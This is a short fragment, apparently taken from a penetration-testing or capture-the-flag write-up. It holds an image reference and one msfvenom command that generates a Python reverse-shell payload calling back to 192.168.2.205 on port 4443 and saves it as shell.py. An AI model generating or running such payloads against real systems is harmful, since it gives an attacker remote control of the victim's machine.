 | msfvenom -p cmd/unix/reverse_python lhost=192.168.2.205 lport=4443 -f raw > shell.py